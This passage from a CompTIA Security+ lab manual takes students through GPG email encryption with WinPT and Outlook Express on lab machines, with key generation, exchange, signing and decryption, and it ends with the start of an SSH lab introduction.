
Lab 8.1m: Using GPG in Windows
195
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 2: Set up the Outlook Express e-mail client on the Windows XP PC.
Choose Start | All Programs | Outlook Express.
1.
On the Your Name screen, type 2. labuser in the Display Name box and click Next. If you do not
see a Your Name screen, then click the Set Up a Mail Account link.
On the Internet E-Mail Address screen, type
3. labuser@linuxserv.security.local in the E-Mail
Address box and click Next.
On the E-Mail Server Names screen, you will notice that the incoming mail server is a POP3
4.
server.
In the Incoming Mail box, type
a. linuxserv.security.local.
In the Outgoing Mail box, type
b. linuxserv.security.local.
Click Next.
c.
On the Internet Mail Logon screen:5.
In the Account name box, type a. labuser.
In the Password box, type
b. password.
➜ Note
The password used here is weak because it was used in earlier chapters to illustrate the
vulnerability it creates. When setting up an e-mail account, using strong passwords is always
an important action.
Make sure the check box Remember Password is checked. If not, check it.c.
Click Next.d.
On the Congratulations screen, click Finish.6.
On the menu bar, choose Tools | Options.7.
Click the Security tab.8.
Clear the check box Do Not Allow Attachments to Be Saved or Opened That Could Potentially 9.
Be a Virus. If you do not disable this option, Outlook Express will not allow you to receive the
public key.
Click OK.
10.
Test the e-mail account to be certain the settings are correct.
On the Outlook Express toolbar, click Create Mail.
11.
In the To box, type 12. labuser@linuxserv.security.local.
ch08.indd 195 11/17/10 5:17:42 PM

Chapter 8: Securing Network Communications
196
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
In the Subject box, type 13. Testing loop labuser.
In the Message box, type
14. This is a test. This is only a test to see if I can e-mail myself.
Click Send.
15.
Click Send/Receive and wait a few seconds.16.
If you have not received your e-mail when Outlook Express is done retrieving mail, click a.
Send/Receive again.
Check this e-mail.
b.
You should now have a message in your inbox. If not, go back and check the settings. Be sure
that the Metasploitable PC (which is the mail server) and the Windows 2003 Server PC (which
is the DNS server) are running and that you have network connectivity to them.
Minimize Outlook Express.
17.
Step 3: Install WinPT and generate a key pair on the Windows XP PC.
Double-click the Tools folder.
1.
Double-click Winpt-install-1.0rc2.2.
On the Installer Language screen, select English and click OK.3.
On the Welcome to the Windows Privacy Tools Setup Wizard screen, click Next.4.
On the License Agreement screen, click I Agree.5.
On the Choose Install Location screen, click Next.6.
On the Choose Components screen, click Next.7.
On the Choose Start Menu Folder screen, click Next.8.
On the Select Additional Tasks screen, click Next.9.
On the next Select Additional Tasks screen, click Install.10.
On the Completing the Windows Privacy Tools Setup Wizard screen, click Finish.11.
The Readme le will open in Notepad and a message window from WinPT will open. The
message states “Something seems to be wrong with your GPG keyrings. When this is by
accident, quit the program and x it. Otherwise continue with the cong. Continue?” This
message is ne. The thing “wrong” according to the program is that you do not have a key
ring. You will select Yes, but do that after the next step.
Read through the Readme le.
12.
Is GnuPG compatible with OpenPGP?a.
Is GnuPG free for personal and commercial use?b.
Close the Readme le.c.
ch08.indd 196 11/17/10 5:17:42 PM

Lab 8.1m: Using GPG in Windows
197
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
On the WinPT screen, click Yes to continue.13.
On the screen labeled Windows Privacy Tray, select Have WinPT to Generate a Key Pair and 14.
click OK.
On the Key Generation screen:
15.
Key Type should be DSA and ELG (default).a.
Subkey Size in Bits should be 1792.b.
For User Name, type c. labuser.
For Comment, type
d. Testing Gnupg encryption.
For Email Address, type
e. labuser@linuxserv.security.local.
For Passphrase, type
f. SecurePW123!.
For Repeat Passphrase, type
g. SecurePW123!.
Click Start.
h.
The Key Generation screen will appear with characters indicating progress. When it is 16.
nished, the window will close.
On the screen labeled Key Generation Completed, click OK.
17.
On the Warning screen, click Yes to back up the key rings.18.
On the screen Destination for the Pubring, click Save for the default location.19.
On the screen Destination for the Secring, click Save.20.
Step 4: Export the public key (on the Windows XP PC).
Right-click the WinPT icon in the system tray, and select Key Manager. Figure 8-1 shows the
1.
Key Manager window that opens.
Double-click the key that is listed.
2.
What is the Key ID?a.
What is the Key Fingerprint?b.
Click OK.c.
On the Key Manager menu bar, choose Key | Export.3.
On the Choose Filename for Key screen, type 4. labuser.pub in the Filename box and click Save.
In the Key Manager dialog box, click OK.
5.
Minimize the Key Manager.6.
ch08.indd 197 11/17/10 5:17:43 PM

Chapter 8: Securing Network Communications
198
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 5: Set up the Outlook Express e-mail client on the Windows 2003 Server PC.
Choose Start | All Programs | Outlook Express.
1.
On the Your Name screen, type 2. labuser2 in the Display Name box and click Next.
On the Internet E-Mail Address screen, type
3. labuser2@linuxserv.security.local in the E-Mail
Address box and click Next.
On the E-Mail Server Names screen:
4.
Verify that the incoming mail server is a POP3 server.a.
In the Incoming Mail box, type b. linuxserv.security.local.
In the Outgoing Mail box, type
c. linuxserv.security.local.
Click Next.
d.
On the Internet Mail Logon screen:5.
In the Account Name box, type a. labuser2.
In the Password box, type
b. password.
Make sure the check box Remember Password is checked. If not, check it.
c.
Click Next.d.
On the Congratulations screen, click Finish.6.
Test the e-mail account to be certain the settings are correct.
Figure 8-1 The WinPT Key Manager
ch08.indd 198 11/17/10 5:17:44 PM

Lab 8.1m: Using GPG in Windows
199
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
On the Outlook Express toolbar, click Create Mail.7.
In the To box, type 8. labuser2@linuxserv.security.local.
In the Subject box, type
9. Testing loop labuser2.
In the Message box, type
10. This is a test. This is only a test to see if I can e-mail myself.
Click Send.
11.
Click Send/Receive and wait a few seconds.12.
If you have not received your e-mail when Outlook Express is done retrieving mail, click
Send/Receive again.
You should now have a message in your inbox. If not, go back and check the settings. Be sure
that the Metasploitable PC (which is the mail server) and the Windows 2003 Server PC (which
is the DNS server) are running and that you have network connectivity to them.
Minimize Outlook.
13.
Step 6: Install WinPT and generate a key pair on the Windows 2003 Server PC.
From the desktop, open the Tools folder and then the Winpt folder.
1.
Double-click Winpt-install-1.0rc2.2.
On the Installer Language screen, select English and click OK.3.
On the Welcome to the Windows Privacy Tools Setup Wizard screen, click Next.4.
On the License Agreement screen, click I Agree.5.
On the Choose Install Location screen, click Next.6.
On the Choose Components screen, click Next.7.
On the Choose Start Menu Folder screen, click Next.8.
On the Select Additional Tasks screen, click Next.9.
On the next Select Additional Tasks screen, click Install.10.
On the Completing the Windows Privacy Tools Setup Wizard screen, click Finish.11.
The Readme le will open in Notepad and a message window from WinPT will open. Read
through the Readme le.
Is GnuPG compatible with OpenPGP?
a.
Is GnuPG free for personal and commercial use?b.
Close the Readme le.c.
On the WinPT screen, click Yes to continue.12.
On the screen labeled Windows Privacy Tray, select Have WinPT to Generate a Key Pair and 13.
click OK.
ch08.indd 199 11/17/10 5:17:44 PM

Chapter 8: Securing Network Communications
200
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
On the Key Generation screen:
Key Type should be DSA and ELG (default).
a.
Subkey Size in Bits should be 1792.b.
For User Name, type c. labuser2.
For Comment, type
d. Testing Gnupg encryption.
For Email Address, type
e. labuser2@linuxserv.security.local.
For Passphrase, type
f. SecurePW123!.
For Repeat Passphrase, type
g. SecurePW123!.
Click Start.
h.
The Key Generation screen will appear with characters indicating progress. When it is nished, 14.
the window will close.
On the screen labeled Key Generation Completed, click OK.
15.
On the Warning screen, click Yes to back up the key rings.16.
On the screen Destination for the Pubring, click Save for the default location.17.
On the screen Destination for the Secring, click Save.18.
Step 7: Export the public key on the Windows 2003 Server PC.
Right-click the WinPT icon in the system tray and select Key Manager.
1.
Double-click the key that is listed.2.
What is the Key ID?a.
What is the Key Fingerprint?b.
Click OK.c.
On the Key Manager menu bar, choose Key | Export.3.
On the Choose Filename for Key screen, type 4. labuser2.pub in the Filename box and click Save.
In the Key Manager dialog box, click OK.
5.
Minimize the Key Manager.6.
Step 8: Exchange keys on the Windows XP PC.
Restore Outlook Express and click Create Mail on the toolbar.
1.
In the To box, type 2. labuser2@linuxserv.security.local.
ch08.indd 200 11/17/10 5:17:44 PM

Lab 8.1m: Using GPG in Windows
201
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
In the Subject: box, type 3. My Public Key.
In the Message box, type
4. Here is my public key. Import this into your key ring.
Click Attach.
5.
Select the le labuser.pub.6.
Click Send.7.
Click Send/Receive.8.
Step 9: Exchange keys on the Windows 2003 Server PC.
On the Outlook Express toolbar, click Create Mail.
1.
In the To box, type 2. labuser@linuxserv.security.local.
In the Subject box, type
3. My Public Key.
In the Message box, type
4. Here is my public key. Import this into your key ring.
Click Attach.
5.
Select the le labuser2.pub.6.
Click Send.7.
Click Send/Receive and wait a few seconds.8.
Step 10: Import, verify, sign, and trust the key on the Windows XP PC.
Save the public key.
1.
In Outlook Express, click the Inbox.a.
Double-click the e-mail with the subject My Public Key.b.
Right-click the attached le and select Save As.c.
Click Save to save it to the My Documents directory.d.
Close the e-mail.e.
Minimize Outlook Express.f.
Import the key.2.
Restore the WinPT Key Manager.a.
On the menu bar, choose Key | Import.b.
Select the le labuser2.pub and click Open.c.
On the screen File Import, select the key for labuser2 and click Import.d.
ch08.indd 201 11/17/10 5:17:45 PM

Chapter 8: Securing Network Communications
202
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
On the screen Key Import Statistics, on the line labeled Number of Public Keys, you e.
should see the number 1. Click OK.
On the menu bar, choose Key | Reload Key Cache.
f.
On the screen asking if you really want to reload the key cache, click Yes.g.
Verify the key.3.
Right-click the key for labuser2 and select Key Properties.a.
Check that the ngerprint matches the ngerprint found when you rst generated the b.
keys. If you do not remember that ngerprint, go back to the machine and double-click
the key in the WinPT Key Manager to see the ngerprint as generated.
Click OK in the Key Properties window to close it.
c.
Sign the key.4.
On the screen Key Manager, right-click the User ID labuser2 and select Sign.a.
On the Key Signing screen, in the box Passphrase, type b. SecurePW123! and click OK.
The screen Choose Signature Class will appear. Select 3 – I Have Done Very Careful
c.
Checking, and click OK.
In the WinPT box with the message Key Successfully Signed, click OK.
d.
Double-click the User ID labuser2.e.
In the Key Properties box, click Change to Modify Ownertrust.f.
Select I Trust Fully and click OK.g.
On the GnuPG Status screen saying Ownertrust Successfully Changed, click OK.h.
On the Key Properties screen, click OK.i.
Close the Key Manager window.j.
Step 11: Import, verify, sign, and trust the key on the Windows 2003 Server PC.
Save the public key.
1.
In Outlook Express, click the Inbox.a.
Double-click the e-mail with the subject My Public Key.b.
Right-click the attached le and select Save As.c.
Click Save to save it to the My Documents directory.d.
Close the e-mail.e.
Minimize Outlook Express.f.
ch08.indd 202 11/17/10 5:17:45 PM

Lab 8.1m: Using GPG in Windows
203
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Import the key.2.
Restore the WinPT Key Manager.a.
On the menu bar, choose Key | Import.b.
Select the le labuser.pub and click Open.c.
On the screen File Import, select the key for labuser and click Import.d.
On the screen Key Import Statistics, on the line labeled Number of Public Keys, you e.
should see the number 1. Click OK.
On the menu bar, choose Key | Reload Key Cache.
f.
On the screen asking if you really want to reload the key cache, click Yes.g.
Verify the key.3.
Right-click the key for labuser and select Key Properties.a.
Check that the ngerprint matches the ngerprint found when you rst generated the b.
keys. If you do not remember that ngerprint, go back to the machine and double-click
the key in the WinPT Key Manager to see the ngerprint as generated.
Sign the key.
4.
In the screen Key Manager, right-click the User ID labuser and select Sign.a.
On the Key Signing screen, type b. SecurePW123! in the Passphrase box and click OK.
The screen Choose Signature Class will appear. Select 3 – I Have Done Very Careful
c.
Checking, and click OK.
In the WinPT box with the message Key Successfully Signed, click OK.
d.
Double-click the User ID labuser.e.
In the Key Properties box, click Change to Modify OwnerTrust.f.
Select I Trust Fully and click OK.g.
On the GnuPG Status screen saying Ownertrust Successfully Changed, click OK.h.
On the Key Properties screen, click OK.i.
Close the Key Manager window.j.
Step 12: Send an encrypted message on the Windows XP PC.
Restore Outlook Express.
1.
On the Outlook Express toolbar, click Create Mail.2.
In the To box, type 3. labuser2@linuxserv.security.local.
In the Subject box, type
4. Encrypted Message.
ch08.indd 203 11/17/10 5:17:45 PM

Chapter 8: Securing Network Communications
204
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
In the Message box, type 5. Here is my encrypted message. You will be unable to verify that
this is from me if you do not have my public key.
Click and drag to select the entire text of the document and then right-click and choose Copy.
6.
Right-click the WinPT icon in the Windows system tray and choose Clipboard | Sign and Encrypt.7.
In the Sign and Encrypt window, select the labuser2 key and click OK.8.
The next box that appears asks for the passphrase for the user labuser. Type 9. SecurePW123!
and click OK.
Select the text of the message again and click the Paste button. This will replace the message
10.
that you could read with text that starts BEGIN PGP MESSAGE.
Click Send.
11.
Click Send/Receive.12.
Step 13: Send an encrypted message on the Windows 2003 Server PC.
Restore Outlook Express.
1.
On the Outlook Express toolbar, click Create Mail.2.
In the To box, type 3. labuser@linuxserv.security.local.
In the Subject box, type
4. Encrypted Message.
In the Message box, type
5. Here is my encrypted message. You will be unable to verify that
this is from me if you do not have my public key.
Click and drag to select the entire text of the document and then right-click and choose Copy.
6.
Right-click the WinPT icon in the Windows system tray and choose Clipboard | Sign and 7.
Encrypt.
In the Sign and Encrypt window, select the labuser key and click OK.
8.
The next box that appears asks for the passphrase for the user labuser2. Type 9. SecurePW123!
and click OK.
Select the text of the message again and click the Paste button. This will replace the message
10.
that you could read with text that starts BEGIN PGP MESSAGE.
Click Send.
11.
Click Send/Receive.12.
Step 14: Decrypt a message on the Windows XP PC.
In Outlook Express, click Send/Receive.
1.
Double-click the e-mail with the subject Encrypted Message.2.
ch08.indd 204 11/17/10 5:17:46 PM

Lab 8.1m: Using GPG in Windows
205
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Click and drag to select the entire text of the document and then right-click and choose Copy.3.
Right-click the WinPT icon in the Windows system tray and choose Clipboard | Decrypt/Verify.4.
The next box that appears asks for the passphrase for the user labuser. Type 5. SecurePW123!
and click OK.
A box should appear labeled WinPT Verify that explains the signature on the message. Click OK.
6.
Choose Start | Run.7.
In the Open eld, type 8. notepad.
In Notepad, choose Edit | Paste. You may need to choose Format | Word Wrap to read the
9.
message without scrolling.
You can now read the message in plaintext. Is this the same text as sent?
Step 15: Decrypt a message on the Windows 2003 Server PC.
In Outlook Express, click Send/Receive.
1.
Double-click the e-mail with the subject Encrypted Message.2.
Click and drag to select the entire text of the document and then right-click and choose Copy.3.
Right-click the WinPT icon in the Windows system tray and choose Clipboard | Decrypt/Verify.4.
The next box that appears asks for the passphrase for the user labuser2. Type 5. SecurePW123!
and click OK.
A box should appear labeled WinPT Verify that explains the signature on the message. Click OK.
6.
Choose Start | Run.7.
In the Open eld, type 8. notepad.
In Notepad, choose Edit | Paste. You may need to choose Format | Word Wrap to read the
9.
message without scrolling.
The only way to read the message is to decrypt it with the decryption algorithm and the private
key of the recipient. When you decrypt the message, you can see that the signature can be veried.
Since you have the public key of the sender and the signature of the message has been veried, you can
be certain that the message is authentic, in that it came from who it says it came from, and you can
establish nonrepudiation, so that the sender cannot deny having sent the message.
Step 16: Log off from the Windows XP Professional and Windows 2003 Server PCs.
At the Windows XP Professional PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
ch08.indd 205 11/17/10 5:17:46 PM

Chapter 8: Securing Network Communications
206
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
At the Windows 2003 Server PC:
Choose Start | Shutdown.
1.
At the Shutdown Windows screen, click the drop-down arrow and select Log Off Administrator.2.
Click OK.3.
✖ Warning
The security afforded by an encryption program relies on the algorithm, the key, and the
faithfulness with which the program uses algorithms to generate keys and perform encryption/
decryption functions. It is advisable to verify the integrity of any cryptographic application to
ensure that it has not been modied in an unauthorized fashion.
Lab 8.1 Analysis Questions
The following questions apply to the lab in this section:
Public key encryption can be used to prevent harm to what characteristics of data and in
1.
what states?
Bob has just installed GPG for his operating system. What information does he need to
2.
provide when generating a key pair?
Bob has received Alice’s public key. What must Bob do in order to encrypt a message for Alice?
3.
Why will it be secure?
The project manager for a new, sensitive project would like to get his team to implement
4.
public key encryption for their e-mail correspondence. He does not understand how giving
away the public key to everyone can keep the data secure. Explain how public keys and
private keys are used to encrypt and decrypt messages.
The project manager would like to know how the use of GPG could impact the project
5.
negatively. List and briey explain any of the issues that he should be concerned about.
ch08.indd 206 11/17/10 5:17:46 PM

Lab 8.1m: Using GPG in Windows
207
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Lab 8.1 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
asymmetric encryption
authentication
ciphertext
encryption
Gnu Privacy Guard (GPG)
hash
key management
nonrepudiation
plaintext
private key
public key
public key encryption
sign
symmetric encryption
1. Text that has been encrypted is called _____________. Once it is decrypted it is called
______________.
2. Implementing encryption to ensure that someone cannot deny the sending of a message establishes
_______________________.
3. _____________________ uses two keys, a public key and a private key, for encryption and
authentication.
4. Alice wishes to send an encrypted e-mail to Bob. In order for Alice to encrypt the message, she will
need Bob’s ________________ so that Bob can decrypt it with his _______________.
Suggested Experiments
Go to the GnuPG web site and download the GPG manual. Experiment with securing data that 1.
is stored on your hard drive. Determine how to see if the program integrity is correct.
The BackTrack and server machines have been congured with e-mail clients (Thunderbird
2.
for BackTrack and Mutt for Metasploitable). Try sending encrypted e-mails between the two
e-mail clients. Find out what the differences are and which client is easier to use.
ch08.indd 207 11/17/10 5:17:47 PM

Chapter 8: Securing Network Communications
208
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
References
Gnu Privacy Guard• www.gnupg.org
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 5
Lab 8.2: Using Secure Shell (SSH)
Remote access to a computer involves sending data between the client and the remote computer. When
this connection is done in clear text, the data is subject to compromise, which leads to issues of data
condentiality and integrity. A method of establishing a secure connection between machines enables
remote access in a manner that facilitates secure computing. These issues can be avoided by establishing
a secure connection between machines that enables remote access in a manner that facilitates secure
computing. One method of establishing such a connection is SSH.
Secure Shell (SSH) is an application that can be used to give access to a remote shell and to transfer
les via an encrypted channel. SSH is a great replacement for rsh and Telnet. Whereas rsh (remote
shell) and Telnet transmit data in the clear and have a weak means to authenticate users, SSH has
several mechanisms to remedy that weakness. SSH encrypts not only the data but the authentication
process as well. SSH operates at the application layer and typically initiates communication channels
using TCP port 22.
One of the challenges of encrypting trafc is key management. If you want users to connect to
a server and have the trafc encrypted, how do you do that without having to give keys to everyone
individually? In environments where there are numerous users, this can be quite a task. And if the key
becomes compromised, you will need to give out new keys to everyone. One way to overcome this key
management issue is the Dife-Hellman public key exchange protocol. This uses asymmetric encryption
to exchange symmetric encryption keys. (While asymmetric encryption is good for initial exchanges, it
is inefcient for continuous communication due to its large overhead.) Once the keys are exchanged,
the user uses the public key to encrypt the transfer of a symmetric key. The symmetric key is then used
for the remainder of the connection. The symmetric key is used because symmetric key algorithms are
faster than public key encryption and thus better suited for bulk data encryption.
While SSH is a good replacement for Telnet, it is not as readily available on most computers and
requires the installation and conguration of an SSH server. Routers or rewalls may also have to be
congured to allow trafc on port 22 to pass, which is the port SSH normally uses. Otherwise, both the
server and the client will have to be congured to use a different port.
SSH comes in two versions, SSH1 and SSH2. SSH1 and SSH2 are two entirely different protocols.
SSH1 and SSH2 encrypt at different parts of the packets. SSH1 uses server and host keys to authenticate
systems, whereas SSH2 only uses host keys. SSH2 is also a complete rewrite of the protocol, and uses
more-advanced encryption algorithms. Because of the different protocol implementations, SSH1 and
SSH2 are not compatible, although many SSH2 clients have the ability to operate in an SSH1 mode.
In this lab, you will use the SSH client software to connect to the SSH server. You will use SSH to
establish a remote shell as well as to transfer les. You will also use Wireshark to analyze the data
during the session.
ch08.indd 208 11/17/10 5:17:47 PM

Lab 8.2l: Using Secure Shell in Linux
209
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Learning Objectives
At the end of this lab, you’ll be able to
Describe the SSH connection process.
•
Retrieve the SSH server host-key ngerprint.•
Determine if the SSH server is the intended server.•
Modify the SSH client conguration.•
Explain the benets of using SSH over rsh or Telnet.•
Explain the characteristics of data and states of data that SSH protects.•
S
30 minutes
Lab 8.2l: Using Secure Shell in Linux
Materials and Setup
You will need the following:
BackTrack
•
Metasploitable•
Lab Steps at a Glance
Step 1: Log on to both the BackTrack and Metasploitable PCs.
Step 2: Retrieve the SSH server host key.
